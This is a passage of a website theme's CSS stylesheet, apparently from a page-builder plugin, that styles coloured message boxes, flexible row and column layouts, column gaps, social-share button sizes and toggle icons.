}
.sc_color-juicy_pink.sc_message_box .sc_message_box-icon {
    color: #F4524D
}
.sc_color-juicy_pink.sc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #F4524D
}
.sc_color-juicy_pink.sc_message_box-solid .sc_message_box-icon {
    color: #fff
}
.sc_color-juicy_pink.sc_message_box-outline,
.sc_color-juicy_pink.sc_message_box-solid-icon {
    color: #a3231f;
    border-color: #F4524D;
    background-color: transparent
}
.sc_color-juicy_pink.sc_message_box-outline .sc_message_box-icon,
.sc_color-juicy_pink.sc_message_box-solid-icon .sc_message_box-icon {
    color: #F4524D
}
.sc_color-juicy_pink.sc_message_box-solid-icon .sc_message_box-icon {
    color: #fff;
    background-color: #F4524D
}
.sc_color-juicy_pink.sc_message_box-3d {
    box-shadow: 0 5px 0 #f89895
}
.sc_color-sandy_brown.sc_message_box {
    color: #c3501c;
    border-color: #fbceba;
    background-color: #fef1eb
}
.sc_color-sandy_brown.sc_message_box .sc_message_box-icon {
    color: #F79468
}
.sc_color-sandy_brown.sc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #F79468
}
.sc_color-sandy_brown.sc_message_box-solid .sc_message_box-icon {
    color: #fff
}
.sc_color-sandy_brown.sc_message_box-outline,
.sc_color-sandy_brown.sc_message_box-solid-icon {
    color: #c3501c;
    border-color: #F79468;
    background-color: transparent
}
.sc_color-sandy_brown.sc_message_box-outline .sc_message_box-icon,
.sc_color-sandy_brown.sc_message_box-solid-icon .sc_message_box-icon {
    color: #F79468
}
.sc_color-sandy_brown.sc_message_box-solid-icon .sc_message_box-icon {
    color: #fff;
    background-color: #F79468
}
.sc_color-sandy_brown.sc_message_box-3d {
    box-shadow: 0 5px 0 #f9ac8a
}
.sc_color-purple.sc_message_box {
    color: #886389;
    border-color: #e3cbe3;
    background-color: #f5ecf5
}
.sc_color-purple.sc_message_box .sc_message_box-icon {
    color: #B97EBB
}
.sc_color-purple.sc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #B97EBB
}
.sc_color-purple.sc_message_box-solid .sc_message_box-icon {
    color: #fff
}
.sc_color-purple.sc_message_box-outline,
.sc_color-purple.sc_message_box-solid-icon {
    color: #886389;
    border-color: #B97EBB;
    background-color: transparent
}
.sc_color-purple.sc_message_box-outline .sc_message_box-icon,
.sc_color-purple.sc_message_box-solid-icon .sc_message_box-icon {
    color: #B97EBB
}
.sc_color-purple.sc_message_box-solid-icon .sc_message_box-icon {
    color: #fff;
    background-color: #B97EBB
}
.sc_color-purple.sc_message_box-3d {
    box-shadow: 0 5px 0 #d1a9d2
}
.sc_color-black.sc_message_box {
    color: #fff;
    border-color: #2A2A2A;
    background-color: #3c3c3c
}
.sc_color-black.sc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #2A2A2A
}
.sc_color-black.sc_message_box-solid .sc_message_box-icon {
    color: #fff
}
.sc_color-black.sc_message_box-outline,
.sc_color-black.sc_message_box-solid-icon {
    border-color: #2A2A2A;
    background-color: transparent
}
.sc_color-black.sc_message_box-outline .sc_message_box-icon,
.sc_color-black.sc_message_box-solid-icon .sc_message_box-icon {
    color: #2A2A2A
}
.sc_color-black.sc_message_box-solid-icon .sc_message_box-icon {
    color: #fff;
    background-color: #2A2A2A
}
.sc_color-black.sc_message_box-3d {
    box-shadow: 0 5px 0 #101010
}
.sc_color-grey.sc_message_box {
    color: #858585;
    border-color: #d2d2d2;
    background-color: #EBEBEB
}
.sc_color-grey.sc_message_box-solid {
    color: #858585;
    border-color: transparent;
    background-color: #EBEBEB
}
.sc_color-grey.sc_message_box-solid .sc_message_box-icon {
    color: #858585
}
.sc_color-grey.sc_message_box-outline,
.sc_color-grey.sc_message_box-solid-icon {
    color: #858585;
    border-color: #EBEBEB;
    background-color: transparent
}
.sc_color-grey.sc_message_box-outline .sc_message_box-icon,
.sc_color-grey.sc_message_box-solid-icon .sc_message_box-icon {
    color: #EBEBEB
}
.sc_color-grey.sc_message_box-solid-icon .sc_message_box-icon {
    color: #858585;
    background-color: #EBEBEB
}
.sc_color-grey.sc_message_box-3d {
    box-shadow: 0 5px 0 #b8b8b8
}
.sc_color-white.sc_message_box {
    color: #b3b3b3;
    border-color: #e6e6e6;
    background-color: #FFF
}
.sc_color-white.sc_message_box-solid {
    color: #b3b3b3;
    border-color: transparent;
    background-color: #FFF
}
.sc_color-white.sc_message_box-solid .sc_message_box-icon {
    color: #b3b3b3
}
.sc_color-white.sc_message_box-outline,
.sc_color-white.sc_message_box-solid-icon {
    border-color: #FFF;
    background-color: transparent
}
.sc_color-white.sc_message_box-outline .sc_message_box-icon,
.sc_color-white.sc_message_box-solid-icon .sc_message_box-icon {
    color: #FFF
}
.sc_color-white.sc_message_box-solid-icon .sc_message_box-icon {
    color: #b3b3b3;
    background-color: #FFF
}
.sc_color-white.sc_message_box-3d {
    box-shadow: 0 5px 0 #ccc
}
.sc_color-info.sc_message_box-3d,
.sc_color-success.sc_message_box-3d {
    box-shadow: 0 5px 0 #9dd6fd
}
.sc_color-info.sc_message_box {
    color: #5e7f96;
    border-color: #cfebfe;
    background-color: #dff2fe
}
.sc_color-info.sc_message_box .sc_message_box-icon {
    color: #56b0ee
}
.sc_color-info.sc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #56b0ee
}
.sc_color-info.sc_message_box-solid .sc_message_box-icon {
    color: #fff
}
.sc_color-info.sc_message_box-outline,
.sc_color-info.sc_message_box-solid-icon {
    color: #5e7f96;
    border-color: #56b0ee;
    background-color: transparent
}
.sc_color-info.sc_message_box-outline .sc_message_box-icon,
.sc_color-info.sc_message_box-solid-icon .sc_message_box-icon {
    color: #56b0ee
}
.sc_color-info.sc_message_box-solid-icon .sc_message_box-icon {
    color: #fff;
    background-color: #56b0ee
}
.sc_color-success.sc_message_box {
    color: #5e7f96;
    border-color: #cfebfe;
    background-color: #e6fdf8
}
.sc_color-success.sc_message_box .sc_message_box-icon {
    color: #1bbc9b
}
.sc_color-success.sc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #1bbc9b
}
.sc_color-success.sc_message_box-solid .sc_message_box-icon {
    color: #fff
}
.sc_color-success.sc_message_box-outline,
.sc_color-success.sc_message_box-solid-icon {
    color: #5e7f96;
    border-color: #1bbc9b;
    background-color: transparent
}
.sc_color-success.sc_message_box-outline .sc_message_box-icon,
.sc_color-success.sc_message_box-solid-icon .sc_message_box-icon {
    color: #1bbc9b
}
.sc_color-success.sc_message_box-solid-icon .sc_message_box-icon {
    color: #fff;
    background-color: #1bbc9b
}
.sc_color-warning.sc_message_box {
    color: #9d8967;
    border-color: #ffeccc;
    background-color: #fff4e2
}
.sc_color-warning.sc_message_box .sc_message_box-icon {
    color: #fcb53f
}
.sc_color-warning.sc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #fcb53f
}
.sc_color-warning.sc_message_box-solid .sc_message_box-icon {
    color: #fff
}
.sc_color-warning.sc_message_box-outline,
.sc_color-warning.sc_message_box-solid-icon {
    color: #9d8967;
    border-color: #fcb53f;
    background-color: transparent
}
.sc_color-warning.sc_message_box-outline .sc_message_box-icon,
.sc_color-warning.sc_message_box-solid-icon .sc_message_box-icon {
    color: #fcb53f
}
.sc_color-warning.sc_message_box-solid-icon .sc_message_box-icon {
    color: #fff;
    background-color: #fcb53f
}
.sc_color-warning.sc_message_box-3d {
    box-shadow: 0 5px 0 #ffd999
}
.sc_color-danger.sc_message_box {
    color: #a85959;
    border-color: #fedede;
    background-color: #fdeaea
}
.sc_color-danger.sc_message_box .sc_message_box-icon {
    color: #ff7877
}
.sc_color-danger.sc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #ff7877
}
.sc_color-danger.sc_message_box-solid .sc_message_box-icon {
    color: #fff
}
.sc_color-danger.sc_message_box-outline,
.sc_color-danger.sc_message_box-solid-icon {
    color: #a85959;
    border-color: #ff7877;
    background-color: transparent
}
.sc_color-danger.sc_message_box-outline .sc_message_box-icon,
.sc_color-danger.sc_message_box-solid-icon .sc_message_box-icon {
    color: #ff7877
}
.sc_color-danger.sc_message_box-solid-icon .sc_message_box-icon {
    color: #fff;
    background-color: #ff7877
}
.sc_color-danger.sc_message_box-3d {
    box-shadow: 0 5px 0 #fdacac
}
.sc_color-alert-info.sc_message_box {
    color: #31708f;
    border-color: #bce8f1;
    background-color: #d9edf7
}
.sc_color-alert-info.sc_message_box .sc_message_box-icon {
    color: #67CCE0
}
.sc_color-alert-info.sc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #67CCE0
}
.sc_color-alert-info.sc_message_box-solid .sc_message_box-icon {
    color: #fff
}
.sc_color-alert-info.sc_message_box-outline,
.sc_color-alert-info.sc_message_box-solid-icon {
    color: #31708f;
    border-color: #67CCE0;
    background-color: transparent
}
.sc_color-alert-info.sc_message_box-outline .sc_message_box-icon,
.sc_color-alert-info.sc_message_box-solid-icon .sc_message_box-icon {
    color: #67CCE0
}
.sc_color-alert-info.sc_message_box-solid-icon .sc_message_box-icon {
    color: #fff;
    background-color: #67CCE0
}
.sc_color-alert-info.sc_message_box-3d {
    box-shadow: 0 5px 0 #91d9e8
}
.sc_color-alert-success.sc_message_box {
    color: #3c763d;
    border-color: #d6e9c6;
    background-color: #dff0d8
}
.sc_color-alert-success.sc_message_box .sc_message_box-icon {
    color: #9AD36A
}
.sc_color-alert-success.sc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #9AD36A
}
.sc_color-alert-success.sc_message_box-solid .sc_message_box-icon {
    color: #fff
}
.sc_color-alert-success.sc_message_box-outline,
.sc_color-alert-success.sc_message_box-solid-icon {
    color: #3c763d;
    border-color: #9AD36A;
    background-color: transparent
}
.sc_color-alert-success.sc_message_box-outline .sc_message_box-icon,
.sc_color-alert-success.sc_message_box-solid-icon .sc_message_box-icon {
    color: #9AD36A
}
.sc_color-alert-success.sc_message_box-solid-icon .sc_message_box-icon {
    color: #fff;
    background-color: #9AD36A
}
.sc_color-alert-success.sc_message_box-3d {
    box-shadow: 0 5px 0 #bbdba1
}
.sc_color-alert-warning.sc_message_box {
    color: #8a6d3b;
    border-color: #faebcc;
    background-color: #fcf8e3
}
.sc_color-alert-warning.sc_message_box .sc_message_box-icon {
    color: #F9CF79
}
.sc_color-alert-warning.sc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #F9CF79
}
.sc_color-alert-warning.sc_message_box-solid .sc_message_box-icon {
    color: #fff
}
.sc_color-alert-warning.sc_message_box-outline,
.sc_color-alert-warning.sc_message_box-solid-icon {
    color: #8a6d3b;
    border-color: #F9CF79;
    background-color: transparent
}
.sc_color-alert-warning.sc_message_box-outline .sc_message_box-icon,
.sc_color-alert-warning.sc_message_box-solid-icon .sc_message_box-icon {
    color: #F9CF79
}
.sc_color-alert-warning.sc_message_box-solid-icon .sc_message_box-icon {
    color: #fff;
    background-color: #F9CF79
}
.sc_color-alert-warning.sc_message_box-3d {
    box-shadow: 0 5px 0 #f5d89e
}
.sc_color-alert-danger.sc_message_box {
    color: #a94442;
    border-color: #ebccd1;
    background-color: #f2dede
}
.sc_color-alert-danger.sc_message_box .sc_message_box-icon {
    color: #EF8495
}
.sc_color-alert-danger.sc_message_box-solid {
    color: #fff;
    border-color: transparent;
    background-color: #EF8495
}
.sc_color-alert-danger.sc_message_box-solid .sc_message_box-icon {
    color: #fff
}
.sc_color-alert-danger.sc_message_box-outline,
.sc_color-alert-danger.sc_message_box-solid-icon {
    color: #a94442;
    border-color: #EF8495;
    background-color: transparent
}
.sc_color-alert-danger.sc_message_box-outline .sc_message_box-icon,
.sc_color-alert-danger.sc_message_box-solid-icon .sc_message_box-icon {
    color: #EF8495
}
.sc_color-alert-danger.sc_message_box-solid-icon .sc_message_box-icon {
    color: #fff;
    background-color: #EF8495
}
.sc_color-alert-danger.sc_message_box-3d {
    box-shadow: 0 5px 0 #dca7b0
}
.sc_color-black.sc_message_box .sc_message_box-icon {
    color: #fff
}
.sc_color-black.sc_message_box-outline,
.sc_color-black.sc_message_box-outline .sc_message_box-icon,
.sc_color-black.sc_message_box-solid-icon {
    color: #2A2A2A
}
.sc_color-grey.sc_message_box .sc_message_box-icon {
    color: #858585
}
.sc_color-white.sc_message_box .sc_message_box-icon {
    color: #b3b3b3
}
.sc_color-white.sc_message_box-outline,
.sc_color-white.sc_message_box-outline .sc_message_box-icon,
.sc_color-white.sc_message_box-solid-icon {
    color: #FFF
}
.sc_message_box-outline,
.sc_message_box-solid-icon {
    border-width: 2px
}
.sc_message_box-solid-icon .sc_message_box-icon {
    width: 3.25em
}
.sc_message_box-rounded {
    border-radius: 5px
}
.sc_message_box-round {
    border-radius: 4em
}
.button,
.content_element,
ul.thumbnails-fluid>li {
    margin-bottom: 35px
}
.entry-content .twitter-share-button,
.fb_like,
.twitter-share-button,
.accordion .content_element,
.googleplus,
.pinterest,
.tab .content_element {
    margin-bottom: 21.74px
}
.sc_row.sc_row-no-padding .sc_column-inner {
    padding-left: 0;
    padding-right: 0
}
.sc_row[data-sc-full-width] {
    -webkit-transition: opacity .5s ease;
    -o-transition: opacity .5s ease;
    transition: opacity .5s ease;
    overflow: hidden
}
.sc_row[data-sc-full-width].sc_hidden {
    opacity: 0
}
.sc_row-no-padding .sc_inner {
    margin-left: 0;
    margin-right: 0
}
.sc_parallax {
    position: relative;
    overflow: hidden
}
.sc_parallax>* {
    position: relative;
    z-index: 1
}
.sc_parallax .sc_parallax-inner {
    pointer-events: none;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    background-attachment: scroll;
    background-color: transparent;
    background-image: inherit;
    background-size: cover;
    z-index: 0;
    background-position: 50% 0
}
.sc_video-bg-container {
    position: relative
}
.sc_video-bg {
    height: 100%;
    overflow: hidden;
    pointer-events: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 0
}
.sc_row.sc_row-o-full-height {
    min-height: 100vh
}
.sc_row.sc_row-flex {
    box-sizing: border-box;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}
.sc_row.sc_row-flex>.sc_column_container {
    display: flex
}
.sc_ie-flexbox-fixer,
.sc_row.sc_row-flex>.sc_column_container>.sc_column-inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal
}
.sc_row.sc_row-flex>.sc_column_container>.sc_column-inner {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
}
@media (-ms-high-contrast: active),
(-ms-high-contrast: none) {
    .sc_row.sc_row-flex>.sc_column_container>.sc_column-inner>* {
        min-height: 1em
    }
}
.sc_row.sc_row-flex::after,
.sc_row.sc_row-flex::before {
    display: none
}
.sc_row.sc_row-o-columns-stretch {
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch
}
.sc_row.sc_row-o-columns-top {
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start
}
.sc_row.sc_row-o-columns-bottom {
    -webkit-align-content: flex-end;
    -ms-flex-line-pack: end;
    align-content: flex-end
}
.sc_row.sc_row-o-columns-middle {
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center
}
.sc_row.sc_row-o-columns-bottom::after,
.sc_row.sc_row-o-columns-middle::after,
.sc_row.sc_row-o-columns-top::after {
    content: '';
    width: 100%;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    display: block
}
.sc_row.sc_row-o-content-top>.sc_column_container>.sc_column-inner {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}
.sc_row.sc_row-o-content-top:not(.sc_row-o-equal-height)>.sc_column_container {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start
}
.sc_row.sc_row-o-content-bottom>.sc_column_container>.sc_column-inner {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end
}
.sc_row.sc_row-o-content-bottom:not(.sc_row-o-equal-height)>.sc_column_container {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end
}
.sc_row.sc_row-o-content-middle>.sc_column_container>.sc_column-inner {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}
.sc_row.sc_row-o-content-middle:not(.sc_row-o-equal-height)>.sc_column_container {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}
.sc_column-inner::after,
.sc_column-inner::before {
    content: " ";
    display: table
}
.sc_ie-flexbox-fixer {
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
}
.sc_ie-flexbox-fixer>.sc_row {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto
}
.sc_row.sc_column-gap-1 {
    margin-left: -15.5px;
    margin-right: -15.5px
}
.sc_row.sc_column-gap-1>.sc_column_container {
    padding: .5px
}
.sc_row.sc_column-gap-2 {
    margin-left: -16px;
    margin-right: -16px
}
.sc_row.sc_column-gap-2>.sc_column_container {
    padding: 1px
}
.sc_row.sc_column-gap-3 {
    margin-left: -16.5px;
    margin-right: -16.5px
}
.sc_row.sc_column-gap-3>.sc_column_container {
    padding: 1.5px
}
.sc_row.sc_column-gap-4 {
    margin-left: -17px;
    margin-right: -17px
}
.sc_row.sc_column-gap-4>.sc_column_container {
    padding: 2px
}
.sc_row.sc_column-gap-5 {
    margin-left: -17.5px;
    margin-right: -17.5px
}
.sc_row.sc_column-gap-5>.sc_column_container {
    padding: 2.5px
}
.sc_row.sc_column-gap-10 {
    margin-left: -20px;
    margin-right: -20px
}
.sc_row.sc_column-gap-10>.sc_column_container {
    padding: 5px
}
.sc_row.sc_column-gap-15 {
    margin-left: -22.5px;
    margin-right: -22.5px
}
.sc_row.sc_column-gap-15>.sc_column_container {
    padding: 7.5px
}
.sc_row.sc_column-gap-20 {
    margin-left: -25px;
    margin-right: -25px
}
.sc_row.sc_column-gap-20>.sc_column_container {
    padding: 10px
}
.sc_row.sc_column-gap-25 {
    margin-left: -27.5px;
    margin-right: -27.5px
}
.sc_row.sc_column-gap-25>.sc_column_container {
    padding: 12.5px
}
.sc_row.sc_column-gap-30 {
    margin-left: -30px;
    margin-right: -30px
}
.sc_row.sc_column-gap-30>.sc_column_container {
    padding: 15px
}
.sc_row.sc_column-gap-35 {
    margin-left: -32.5px;
    margin-right: -32.5px
}
.sc_row.sc_column-gap-35>.sc_column_container {
    padding: 17.5px
}
.sc_col-has-fill>.sc_column-inner,
.sc_row-has-fill+.sc_row-full-width+.sc_row>.sc_column_container>.sc_column-inner,
.sc_row-has-fill+.sc_row>.sc_column_container>.sc_column-inner,
.sc_row-has-fill+.sc_sc_row>.sc_row>.sc_sc_column>.sc_column_container>.sc_column-inner,
.sc_row-has-fill+.sc_sc_row_inner>.sc_row>.sc_sc_column_inner>.sc_column_container>.sc_column-inner,
.sc_row-has-fill>.sc_column_container>.sc_column-inner,
.sc_row-has-fill>.sc_row>.sc_sc_column>.sc_column_container>.sc_column-inner,
.sc_row-has-fill>.sc_sc_column_inner>.sc_column_container>.sc_column-inner {
    padding-top: 35px
}
.sc_column_container {
    padding-left: 0;
    padding-right: 0
}
.sc_column_container>.sc_column-inner {
    box-sizing: border-box;
    padding-left: 15px;
    padding-right: 15px;
    width: 100%
}
.sc_row.sc_column-gap-1>.sc_sc_column>.sc_column_container,
.sc_row.sc_column-gap-1>.sc_sc_column_inner>.sc_column_container {
    padding-left: .5px;
    padding-right: .5px
}
.sc_row.sc_column-gap-2>.sc_sc_column>.sc_column_container,
.sc_row.sc_column-gap-2>.sc_sc_column_inner>.sc_column_container {
    padding-left: 1px;
    padding-right: 1px
}
.sc_row.sc_column-gap-3>.sc_sc_column>.sc_column_container,
.sc_row.sc_column-gap-3>.sc_sc_column_inner>.sc_column_container {
    padding-left: 1.5px;
    padding-right: 1.5px
}
.sc_row.sc_column-gap-4>.sc_sc_column>.sc_column_container,
.sc_row.sc_column-gap-4>.sc_sc_column_inner>.sc_column_container {
    padding-left: 2px;
    padding-right: 2px
}
.sc_row.sc_column-gap-5>.sc_sc_column>.sc_column_container,
.sc_row.sc_column-gap-5>.sc_sc_column_inner>.sc_column_container {
    padding-left: 2.5px;
    padding-right: 2.5px
}
.sc_row.sc_column-gap-10>.sc_sc_column>.sc_column_container,
.sc_row.sc_column-gap-10>.sc_sc_column_inner>.sc_column_container {
    padding-left: 5px;
    padding-right: 5px
}
.sc_row.sc_column-gap-15>.sc_sc_column>.sc_column_container,
.sc_row.sc_column-gap-15>.sc_sc_column_inner>.sc_column_container {
    padding-left: 7.5px;
    padding-right: 7.5px
}
.sc_row.sc_column-gap-20>.sc_sc_column>.sc_column_container,
.sc_row.sc_column-gap-20>.sc_sc_column_inner>.sc_column_container {
    padding-left: 10px;
    padding-right: 10px
}
.sc_row.sc_column-gap-25>.sc_sc_column>.sc_column_container,
.sc_row.sc_column-gap-25>.sc_sc_column_inner>.sc_column_container {
    padding-left: 12.5px;
    padding-right: 12.5px
}
.sc_row.sc_column-gap-30>.sc_sc_column>.sc_column_container,
.sc_row.sc_column-gap-30>.sc_sc_column_inner>.sc_column_container {
    padding-left: 15px;
    padding-right: 15px
}
.sc_row.sc_column-gap-35>.sc_sc_column>.sc_column_container,
.sc_row.sc_column-gap-35>.sc_sc_column_inner>.sc_column_container {
    padding-left: 17.5px;
    padding-right: 17.5px
}
.sc_sc_column,
.sc_sc_column_inner {
    padding-left: 0;
    padding-right: 0
}
.sc_row.sc_row-flex>.sc_sc_column,
.sc_row.sc_row-flex>.sc_sc_column_inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}
.sc_row.sc_row-flex>.sc_sc_column>.sc_column_container,
.sc_row.sc_row-flex>.sc_sc_column_inner>.sc_column_container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%
}
.sc_row.sc_row-flex>.sc_sc_column>.sc_column_container>.sc_column-inner,
.sc_row.sc_row-flex>.sc_sc_column_inner>.sc_column_container>.sc_column-inner {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
}
.sc_row.sc_row-o-equal-height>.sc_column_container {
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch
}
.sc_row.sc_row-o-content-top>.sc_sc_column>.sc_column_container>.sc_column-inner,
.sc_row.sc_row-o-content-top>.sc_sc_column_inner>.sc_column_container>.sc_column-inner {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}
.sc_row.sc_row-o-content-top:not(.sc_row-o-equal-height)>.sc_sc_column>.sc_column_container,
.sc_row.sc_row-o-content-top:not(.sc_row-o-equal-height)>.sc_sc_column_inner>.sc_column_container {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start
}
.sc_row.sc_row-o-content-bottom>.sc_sc_column>.sc_column_container>.sc_column-inner,
.sc_row.sc_row-o-content-bottom>.sc_sc_column_inner>.sc_column_container>.sc_column-inner {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end
}
.sc_row.sc_row-o-content-bottom:not(.sc_row-o-equal-height)>.sc_sc_column>.sc_column_container,
.sc_row.sc_row-o-content-bottom:not(.sc_row-o-equal-height)>.sc_sc_column_inner>.sc_column_container {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end
}
.sc_row.sc_row-o-content-middle>.sc_sc_column>.sc_column_container>.sc_column-inner,
.sc_row.sc_row-o-content-middle>.sc_sc_column_inner>.sc_column_container>.sc_column-inner {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}
.sc_row.sc_row-o-content-middle:not(.sc_row-o-equal-height)>.sc_sc_column>.sc_column_container,
.sc_row.sc_row-o-content-middle:not(.sc_row-o-equal-height)>.sc_sc_column_inner>.sc_column_container {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}
.sc_empty-element>.sc_column-inner {
    min-height: 100px
}
.fb_type_standard,
.fb_type_standard iframe {
    height: 25px
}
.fb_type_button_count,
.fb_type_button_count iframe {
    height: 20px
}
.fb_type_box_count,
.fb_type_box_count iframe {
    height: 62px
}
.googleplus_type_standard {
    height: 25px
}
.googleplus_type_small {
    height: 19px
}
.googleplus_type_medium,
.googleplus_type_tall {
    height: 21px
}
.googleplus_type_tall.sc_googleplus-annotation-bubble {
    height: 62px
}
.pinterest_type_horizontal,
.pinterest_type_none {
    height: 21px
}
.pinterest a {
    border-bottom: 0
}
.pinterest_type_vertical {
    box-sizing: content-box;
    padding-top: 29px;
    height: 21px
}
iframe.twitter-share-button {
    margin: 0
}
.sc_toggle {
    display: block;
    margin: 0 0 21.74px;
    padding: 0;
    font-size: 1em
}
.sc_toggle:last-of-type {
    margin-bottom: 35px
}
.sc_toggle_title {
    cursor: pointer;
    display: block;
    margin: 0;
    padding: 0;
    position: relative;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    font-weight: 400
}
.sc_toggle_title>h4 {
    display: inline
}
.sc_toggle_icon {
    display: none;
    position: relative;
    vertical-align: middle
}
.sc_toggle_content {
    display: none;
    margin-bottom: 21.74px;
    margin-top: 1em;
    overflow: hidden;
    padding: 0
}
.sc_toggle.sc_toggle_active>.sc_toggle_content {
    display: block
}
.sc_toggle_simple .sc_toggle_icon {
    border: 0 solid transparent;
    border-radius: 0;
    display: inline-block;
    height: 22px;
    width: 22px;
    background-color: transparent;
    margin-left: 2px
}
.sc_toggle_simple.sc_toggle_active .sc_toggle_icon::after {
    visibility: hidden
}
.sc_toggle_simple .sc_toggle_icon::before {
    height: 2px;
    width: 10px
}
.sc_toggle_simple .sc_toggle_icon::after {
    height: 10px;
    width: 2px
}
.sc_toggle_simple .sc_toggle_icon::after,
.sc_toggle_simple .sc_toggle_icon::before {
    content: '';
    display: block;
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    transform: translate(-50%, -50%);
    background-color: #2A2A2A
}
.sc_toggle_round .sc_toggle_icon::after,
.sc_toggle_round .sc_toggle_icon::before,
.sc_toggle_rounded .sc_toggle_icon::after,
.sc_toggle_rounded .sc_toggle_icon::before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    content: '';
    left: 50%;
    position: absolute;
    top: 50%
}
.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #444
}
.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_round .sc_toggle_icon {
    border: 2px solid transparent;
    border-radius: 50%;
    display: inline-block;
    height: 22px;
    width: 22px;
    background-color: #2A2A2A
}
.sc_toggle_round.sc_toggle_active .sc_toggle_icon::after {
    visibility: hidden
}
.sc_toggle_round .sc_toggle_icon::before {
    height: 2px;
    width: 10px
}
.sc_toggle_round .sc_toggle_icon::after {
    height: 10px;
    width: 2px
}
.sc_toggle_round .sc_toggle_icon::after,
.sc_toggle_round .sc_toggle_icon::before {
    display: block;
    box-sizing: border-box;
    transform: translate(-50%, -50%);
    background-color: #FFF
}
.sc_toggle_round.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: #2A2A2A
}
.sc_toggle_round.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_round.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: #2A2A2A
}
.sc_toggle_round .sc_toggle_title:hover .sc_toggle_icon {
    background-color: #444
}
.sc_toggle_round .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_round .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_round.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: #444
}
.sc_toggle_round.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_round.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #444
}
.sc_toggle_rounded .sc_toggle_icon {
